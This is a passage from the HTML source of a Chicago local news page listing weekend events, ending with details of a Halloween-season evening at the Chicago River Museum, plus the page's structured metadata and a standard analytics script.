along with some scary stories, experience, and food and drink. This night out on the town will get you in the spirit of the season and would make <\/span><span class=\"NormalTextRun SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">for <\/span><span class=\"NormalTextRun SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">a great date night!<\/span><\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;\"> <br class=\"SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Date: <\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">October 21<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Time: <\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">5:00 \u2013 9:00PM<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Cost: <\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">$40<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Location: <\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">Downtown Chicago, Chicago River Museum, 99 Chicago Riverwalk <\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">More info: <\/span><a target=\"_blank\" class=\"Hyperlink SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;\" href=\"https:\/\/interland3.donorperfect.net\/weblink\/WebLink.aspx?name=E145588&amp;id=289\" rel=\"noreferrer noopener\"><span class=\"TextRun Underlined SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\" data-ccp-charstyle=\"Hyperlink\">donorperfect.net<\/span><\/span><\/a><\/p>\n    \r\n<br>Source by <a href=\"https:\/\/www.dreamtown.com\/insights\/5-things-to-do-this-weekend-october-21\/\">www.dreamtown.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Real Estate"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/5-Things-to-do-this-Weekend-October-21.jpg","width":2560,"height":1024},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"5 Things to do this Weekend: October 21","published":"2022-10-22 00:45:23","updated":"2022-10-22 00:45:23"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Real Estate","item":"https:\/\/chicagodigitalpost.com\/category\/real-estate\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>